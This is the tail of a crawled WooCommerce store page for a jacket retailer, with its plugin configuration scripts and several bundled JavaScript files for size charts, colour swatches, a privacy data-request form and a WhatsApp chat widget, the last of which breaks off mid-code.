jQuery(document).on("wpformsPageChange wpformsShowConditionalsField",function(){if(typeof twentytwenty==="undefined"||typeof twentytwenty.intrinsicRatioVideos==="undefined"||typeof twentytwenty.intrinsicRatioVideos.makeFit==="undefined"){return}
twentytwenty.intrinsicRatioVideos.makeFit()});jQuery(document).on("wpformsRichTextEditorInit",function(e,editor){jQuery(editor.container).find("iframe").addClass("intrinsic-ignore")})})})</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/866388eaa7791bff7aa17cc23053cf31.js?ver=4e5c6" id="sourcebuster-js-js" defer></script>
<script data-optimized="1" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a6678fd79d08dd175a42ad7c87110b61.js?ver=aee4d" id="wc-order-attribution-js" defer></script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/45b845ddcddd8fdca6ae507489e35717.js?ver=feb96" id="sps-frontend-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.google.com/recaptcha/api.js?render=6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7&amp;ver=3.0" id="google-recaptcha-js"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a8c83a1b1215656e9de02be253bb7115.js?ver=b8ac4" id="wp-polyfill-js"></script>
<script data-optimized="1" id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={"sitekey":"6LcO-hApAAAAANva6etpRPXoLVQWU2-E9QI7GtS7","actions":{"homepage":"homepage","contactform":"contactform"}}</script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/07ddcbd37f6baa79a2b14560b355cbf3.js?ver=5cbf3" id="wpcf7-recaptcha-js" defer></script>
<script data-optimized="1" id="eael-general-js-extra">var localize={"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","nonce":"6904e2e543","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"yes","cart_page_url":"https:\/\/superjackets.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/7798268db19af9b7db60124ae1450bb1.js?ver=2eb38" id="eael-general-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/3e385a207f3831be7a591845c41e8f3a.js?ver=bf044" id="elementor-webpack-runtime-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/74c72ed1d0ae7e41259ed09ce3a192ae.js?ver=de4d4" id="elementor-frontend-modules-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/31b66b772328c9d9a6e5eaba085d13dd.js?ver=2ce31" id="jquery-ui-core-js" defer></script>
<script data-optimized="1" id="elementor-frontend-js-extra">var EAELImageMaskingConfig={"svg_dir_url":"https:\/\/superjackets.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"}</script>
<script data-optimized="1" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"page-transitions":!0,"notes":!0,"loop":!0,"form-submissions":!0,"e_scroll_snap":!0},"urls":{"assets":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/superjackets.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1c7de52035"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Wolverine Archives - Super Jackets","excerpt":""}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/deeea8f787487a36cf5b065c57b0624a.js?ver=b4e48" id="elementor-frontend-js" defer></script>
<script data-optimized="1" data-minify="1" src="https://superjackets.com/wp-content/litespeed/js/399e1f50e51e8ebf263d456c0176f672.js?ver=ab197" id="hfe-frontend-js-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/453fe0549ee5e246a42a9ce4c77a58c5.js?ver=591b2" id="elementor-pro-webpack-runtime-js" defer></script>
<script data-optimized="1" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/superjackets.com\/wp-admin\/admin-ajax.php","nonce":"1597abe19b","urls":{"assets":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/superjackets.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/superjackets.com\/cart\/","checkout_page_url":"https:\/\/superjackets.com\/checkout\/","fragments_nonce":"0dbc05a261"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/superjackets.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2246f82aa161c5554071deaab788ea16.js?ver=8cdf9" id="elementor-pro-frontend-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/2e254f0f000aef555ab28d356be014ff.js?ver=bc150" id="pro-preloaded-elements-handlers-js" defer></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/c67b4bf34ba9c768ca94687779502c9a.js?ver=f0256" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/47f2a163e78cf0f774b81669a64420e4.js?ver=e6fa3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/e8c07fd53e17ab0898aece303b497877.js?ver=e52c0" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/a7408cb85bc41eb43d3981c86282229f.js?ver=276e9" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/517655ee3c357d574422ecd105dd5262.js?ver=af533" id="underscore-js" defer></script>
<script data-optimized="1" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/5af022c2554434fbe2e1c1591870f5ca.js?ver=19b57" id="wp-util-js" defer></script>
<script data-optimized="1" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/d001ea628fdd5f2130b5ec941188da28.js?ver=162e2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script data-optimized="1" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script>
<script data-optimized="1" src="https://superjackets.com/wp-content/litespeed/js/8e5539f6a2723d118102ae7520950e60.js?ver=51998" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
			<script type="rocketlazyloadscript" data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run)</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-18 23:10:49 -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/bd9c2003101c8a7d837052d0b3d79784.js?ver=bd12b
body_size: -944
content:
!function(t){t(".md-size-chart-btn").click(function(a){a.preventDefault();var s=t(this).attr("chart-data-id");t('.scfw-size-chart-modal[chart-data-id="'+s+'"]').show(),t('.scfw-size-chart-modal[chart-data-id="'+s+'"]').removeClass("md-size-chart-hide"),t('.scfw-size-chart-modal[chart-data-id="'+s+'"]').addClass("md-size-chart-show"),t("body").addClass("scfw-size-chart-active"),0!==t(".scfw_size-chart-details-tab").length&&setTimeout(function(){var a=t(".scfw_size-chart-details-tab span.active-tab").position(),s=t(".scfw_size-chart-details-tab span.active-tab").outerWidth();t(".scfw_size-chart-details-tab .scfw_tab_underline").css({left:+a.left,width:s})},400)}),t("div#md-size-chart-modal .remodal-close").click(function(a){a.preventDefault(),t(this).parents(".scfw-size-chart-modal").removeClass("md-size-chart-show"),t(this).parents(".scfw-size-chart-modal").addClass("md-size-chart-hide"),t("body").removeClass("scfw-size-chart-active")}),t("div.md-size-chart-overlay").click(function(a){a.preventDefault(),t(this).parents(".scfw-size-chart-modal").removeClass("md-size-chart-show"),t(this).parents(".scfw-size-chart-modal").addClass("md-size-chart-hide"),t("body").removeClass("scfw-size-chart-active")}),t(".md-size-chart-modal").each(function(){var a=t(this).attr("chart-data-id");t('.md-size-chart-modal[chart-data-id="'+a+'"]').slice(1).remove()}),t(".scfw_size-chart-details-tab span").click(function(){var a=t(this).attr("data-tab");t(".scfw_size-chart-details-tab span").removeClass("active-tab"),t(".scfw_size-chart-details-tab + .chart-container .scfw-tab-content").removeClass("active-tab"),t(this).addClass("active-tab"),t(".scfw_size-chart-details-tab + .chart-container #"+a).addClass("active-tab");var s=t(this).position(),e=t(this).outerWidth();t(".scfw_size-chart-details-tab span").css("border-color","transparent"),t(".scfw_size-chart-details-tab .scfw_tab_underline").css({visibility:"visible",left:+s.left,width:e})}),t(".scfw-chart-table td, .scfw-chart-table th").mouseenter(function(){var a=t(this).prevAll().length+1,s=t(this).closest("tr").prevAll().length+1;a>1&&t(this).closest("table").find("tr:lt("+s+") > td:nth-child("+a+"), tr:lt("+s+") > th:nth-child("+a+")").addClass("col-highlight")}).mouseleave(function(){t(this).closest("table").find("tr > .col-highlight").removeClass("col-highlight")})}(jQuery)
;

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/45b845ddcddd8fdca6ae507489e35717.js?ver=feb96
body_size: -747
content:
(function($){'use strict';$.fn.sps_variation_swatches_form=function(){return this.each(function(){var $form=$(this),clicked=null,selected=[];$form.addClass('swatches-support').on('click','.superSwatch',function(e){e.preventDefault();var $el=$(this),$select=$el.closest('.value').find('select'),attribute_name=$select.data('attribute_name')||$select.attr('name'),value=$el.data('value');if($(".sps_error_validation")[0]){$(".sps_error_validation").remove()}
$select.trigger('focusin');if(!$select.find('option[value="'+value+'"]').length){$el.siblings('.superSwatch').removeClass('selected');$select.val('').change();$form.trigger('sps_no_matching_variations',[$el]);return}
clicked=attribute_name;if(selected.indexOf(attribute_name)===-1){selected.push(attribute_name)}
if($el.hasClass('selected')){$select.val('');$el.removeClass('selected');delete selected[selected.indexOf(attribute_name)]}else{$el.addClass('selected').siblings('.selected').removeClass('selected');$select.val(value)}
$select.change();colorSelect()}).on('click','.reset_variations',function(){$(this).closest('.variations_form').find('.superSwatch.selected').removeClass('selected');selected=[]}).on('sps_no_matching_variations',function(){if($(".sps_error_validation")[0]){$(".sps_error_validation").text(wc_add_to_cart_variation_params.i18n_no_matching_variations_text)}else{$(".woocommerce-variation-add-to-cart").before("<div class='sps_error_validation'>"+wc_add_to_cart_variation_params.i18n_no_matching_variations_text+"</div>")}})})};$(function(){$('.variations_form').sps_variation_swatches_form();$(document.body).trigger('sps_initialized');setTimeout(function(){colorSelect()},300)})})(jQuery);function colorSelect(){jQuery(".variations").find("select").each(function(){checkVariation(jQuery(this).attr("id"))})}
function checkVariation(pa){jQuery("div[data-attribute='attribute_"+pa+"'] .superSwatch").each(function(){var swatchValue=jQuery(this).attr("data-value");if(jQuery.inArray(swatchValue,checkWoo(pa))!==-1){jQuery(this).removeClass("disabled")}else{jQuery(this).addClass("disabled")}})}
function checkWoo(t){var itemVarExist=Array();jQuery("#"+t+" > option").each(function(){if(this.value!=""){itemVarExist.push(this.value)}});return itemVarExist}
;

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/ce7e8f68135fa3f5d9d2db1b21a79a30.js?ver=548bd
body_size: -1026
content:
var cmplz_close_button=document.querySelector(".cmplz-datarequest.cmplz-alert .cmplz-close");if(cmplz_close_button!=undefined){cmplz_close_button.addEventListener("click",function(){this.parentNode.style.display="none"})}let cmplz_submit_button=document.querySelector("#cmplz-datarequest-submit");if(cmplz_submit_button){cmplz_submit_button.addEventListener("click",function(e){e.preventDefault();var cmplz_datarequests_request=new XMLHttpRequest;cmplz_datarequests_request.open("POST",cmplz_datarequests.url,!0);let cmplz_datarequests_data={};let cmplz_elements=document.querySelector("#cmplz-datarequest-form").elements;for(var i=0,element;element=cmplz_elements[i++];){cmplz_datarequests_data[element.name]=element.type==="checkbox"?element.checked:element.value}cmplz_datarequests_request.setRequestHeader("Content-type","application/json");cmplz_datarequests_request.send(JSON.stringify(cmplz_datarequests_data));cmplz_datarequests_request.onreadystatechange=function(){if(cmplz_datarequests_request.readyState===XMLHttpRequest.DONE){var response=JSON.parse(cmplz_datarequests_request.responseText);var cmplz_alert=document.querySelector(".cmplz-datarequest.cmplz-alert");if(cmplz_alert!==undefined){cmplz_alert.querySelector("#cmplz-message").innerHTML=response.message;if(response.success){document.querySelector("#cmplz-datarequest-form").style.display="none";cmplz_alert.classList.remove("cmplz-error");cmplz_alert.classList.add("cmplz-success");cmplz_alert.style.display="block";window.cmplz_deny_all()}else{cmplz_alert.classList.remove("cmplz-success");cmplz_alert.classList.add("cmplz-error");cmplz_alert.style.display="block"}}}}})}
;

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://superjackets.com/wp-content/litespeed/js/60c2b333f699148b8b4d2fa79c291a71.js?ver=7166f
body_size: 1856
content:
(()=>{var e;(e=jQuery)(function(){var t=window.location.href,c=void 0!==document.title?document.title:"",n="no",a=document.querySelector(".ht-ctc-chat");try{n=void 0!==navigator.userAgent&&navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i)?"yes":"no"}catch(e){}"no"==n&&(n=void 0!==screen.width&&screen.width>1025?"no":"yes");var o={};function r(){localStorage.getItem("ht_ctc_storage")&&(o=localStorage.getItem("ht_ctc_storage"),o=JSON.parse(o))}function _(e){return!!o[e]&&o[e]}function i(e,t){r(),o[e]=t;var c=JSON.stringify(o);localStorage.setItem("ht_ctc_storage",c)}r();var s={},l={};function u(){var t=document.querySelector(".ht_ctc_chat_data");t&&t.remove(),document.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(a){document.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),function(e){s.schedule&&"yes"==s.schedule?document.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:g,ht_ctc_chat:e,online_content:f}})):(g(e),f())}(a),a.addEventListener("click",function(){document.querySelector(".ht_ctc_chat_greetings_box")||b(a)}),function(){if(a){var e=document.querySelector(".ht_ctc_chat_greetings_box");e&&a.addEventListener("click",function(t){t.target.closest(".ht_ctc_chat_style")&&(e.classList.contains("ctc_greetings_opened")?v("user_closed"):d("user_opened"))}),a.addEventListener("click",function(e){e.target.closest(".ctc_greetings_close_btn")&&v("user_closed")})}}(),a&&a.addEventListener("click",function(e){if(e.target.closest(".ht_ctc_chat_greetings_box_link")){e.preventDefault();var t=document.querySelector("#ctc_opt");if(t)if(t.checked||_("g_optin"))b(a),h();else{var c=document.querySelector(".ctc_opt_in");c&&(c.style.display="block",c.style.opacity="0",setTimeout(function(){c.style.transition="opacity 0.4s",c.style.opacity="1"},10))}else b(a),h();document.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var e=document.querySelector("#ctc_opt");e&&e.addEventListener("change",function(){if(e.checked){var t=document.querySelector(".ctc_opt_in");t&&(t.style.transition="opacity 0.1s ease-out",t.style.opacity="0",setTimeout(function(){t.style.display="none"},100)),i("g_optin","y"),setTimeout(function(){b(a),h()},500)}})}}(),e(document).on("click",".ht-ctc-sc-chat",function(){b(this)}),document.addEventListener("click",function(e){var t=e.target.closest(".ctc_chat, #ctc_chat");t&&(b(t),t.classList.contains("ctc_woo_place")&&e.preventDefault());var c=e.target.closest('[href="#ctc_chat"]');c&&(e.preventDefault(),b(c))})}function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";y();var c=document.querySelector(".ht-ctc-chat .ctc_cta_stick");c&&c.remove();var n=document.querySelector(".ht_ctc_chat_greetings_box");n&&("init"==t?e(".ht_ctc_chat_greetings_box").show(70):e(".ht_ctc_chat_greetings_box").show(400),n.classList.add("ctc_greetings_opened"),n.classList.remove("ctc_greetings_closed")),i("g_action",t),"user_opened"==t&&i("g_user_action",t),function(){if(document.querySelector(".ctc_greetings_modal")&&!document.querySelector(".ht_ctc_modal_backdrop")){var e=function(t){"Escape"===t.key&&(v("user_closed"),document.removeEventListener("keydown",e))},t=document.createElement("div");t.className="ht_ctc_modal_backdrop",document.body.appendChild(t),t.addEventListener("click",function(){v("user_closed")}),document.addEventListener("keydown",e)}}()}function h(){m(),setTimeout(function(){v("chat_clicked")},500)}function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";m(),"element"==t?e(".ht_ctc_chat_greetings_box").hide(70):e(".ht_ctc_chat_greetings_box").hide(400);var c=document.querySelector(".ht_ctc_chat_greetings_box");c&&(c.classList.add("ctc_greetings_closed"),c.classList.remove("ctc_greetings_opened")),i("g_action",t),"user_closed"==t&&i("g_user_action",t)}function m(){var e=document.querySelector(".ht_ctc_modal_backdrop");e&&e.remove()}function g(e){var t;"yes"==n?"show"==s.dis_m&&((t=document.querySelector(".ht_ctc_desktop_chat"))&&t.remove(),e.style.cssText=s.pos_m+s.css,p(e)):"show"==s.dis_d&&((t=document.querySelector(".ht_ctc_mobile_chat"))&&t.remove(),e.style.cssText=s.pos_d+s.css,p(e))}function p(t){try{e(t).show(parseInt(s.se))}catch(e){t.style.display="block"}!function(){var e=document.querySelector(".ht_ctc_chat_greetings_box");if(e){if(s.g_device){if("yes"!==n&&"mobile"===s.g_device)return void e.remove();if("yes"===n&&"desktop"===s.g_device)return void e.remove()}document.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:d,greetings_close:v}})),s.g_init&&"user_closed"!==_("g_user_action")&&("default"===s.g_init?"yes"!==n&&d("init"):"open"===s.g_init&&d("init"));var t=document.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');t.length>0&&t.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),v("element"),d("element")})})}}(),function(){if(document.querySelector(".ht_ctc_notification")&&"stop"!==_("n_badge")){var t=document.querySelector(".ctc_nb");if(t){var c=t.closest(".ht_ctc_style"),n=document.querySelector(".ht_ctc_badge");if(c&&n){var a,o,r=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),i=null===(o=c.querySelector(".ctc_nb"))||void 0===o?void 0:o.getAttribute("data-nb_right");null!==r&&(n.style.top=r),null!==i&&(n.style.right=i)}}var l=s.n_time?1e3*s.n_time:150;setTimeout(function(){e(".ht_ctc_notification").show(400)},l)}}(),function(t){var c=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},c),e(".ht-ctc-chat").hover(function(){e(".ht-ctc-chat .ht-ctc-cta-hover").show(120)},function(){e(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)})}(t)}function f(){document.querySelector(".for_greetings_header_image_badge")&&(document.querySelectorAll(".for_greetings_header_image_badge").forEach(function(e){e.classList.add("g_header_badge_online")}),e(".for_greetings_header_image_badge").show())}function y(){var e=document.querySelector(".ht_ctc_notification");e&&(i("n_badge","stop"),e.remove())}function b(a){document.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var o=s.number,r=s.pre_filled;if(a.hasAttribute("data-number")&&""!==a.getAttribute("data-number")&&(o=a.getAttribute("data-number")),a.hasAttribute("data-pre_filled")){var _=a.getAttribute("data-pre_filled")||"";r=(s.prefix_pre_filled?s.prefix_pre_filled:"")+_}try{r=r.replaceAll("%","%25");var i=window.location.href;r=r.replace(/\[url]/gi,i),r=encodeURIComponent(decodeURI(r))}catch(e){}if(""!=o||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var u="https://wa.me/"+o+"?text="+r,d=s.url_target_d?s.url_target_d:"_blank";"yes"==n?(s.url_structure_m&&"wa_colon"==s.url_structure_m&&(u="whatsapp://send?phone="+o+"&text="+r,d="_self"),s.custom_url_m&&""!==s.custom_url_m&&(u=s.custom_url_m)):(s.url_structure_d&&"web"==s.url_structure_d&&(u="https://web.whatsapp.com/send?phone="+o+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(u=s.custom_url_d));var h="popup"==d?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";window.open(u,d,h),s.chat_number=o,function(){if(s.analytics&&"session"==s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function e(e){var n=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{document.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{v:e}})),e=(e=(e=(e=void 0!==window.apply_variables_value?window.apply_variables_value:e).replace("{number}",n)).replace("{title}",c)).replace("{url}",t)}catch(e){}return e}var n;n="event_"+Math.floor(1e4+9e4*Math.random()),s.ctc_pixel_event_id=n,document.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var a=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,o={},r="Click to Chat for WhatsApp",_="chat: "+a,i=c+", "+t;if(s.ga){var u=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";u=e(u),l.g_an_params&&l.g_an_params.forEach(function(t){if(l[t]){var c=l[t],n=c.key,a=c.value;n=e(n),a=e(a),o[n]=a}});var d=0,h="no";if("undefined"!=typeof dataLayer)try{var v=function(e){e=e.toUpperCase(),m.includes(e)||(m.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(o.send_to=e,gtag("event",u,o),d++))};"undefined"==typeof gtag&&(window.gtag=function(){dataLayer.push(arguments)},h="yes");var m=[];if(window.google_tag_data&&window.google_tag_data.tidr&&window.google_tag_data.tidr.destination)for(var g in window.google_tag_data.tidr.destination)v(g);dataLayer.forEach(function(e){"config"==e[0]&&e[1]&&(g=e[1],v(g))})}catch(e){}0==d&&"no"==h&&("undefined"!=typeof gtag?gtag("event",u,o):"undefined"!=typeof ga&&void 0!==ga.getAll?ga.getAll()[0].send("event",r,_,i):"undefined"!=typeof __gaTracker&&__gaTracker("send","event",r,_,i))}if("undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",type:"chat",number:a,title:c,url:t,event_category:r,event_label:i,event_action:_,ref:"dataLayer push"}),s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var p=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",f=l.pixel_event_type&&""!==l.pixel_event_type?l.pixel_event_type:"trackCustom",y={};l.pixel_params&&l.pixel_params.forEach(function(t){if(l[t]){var 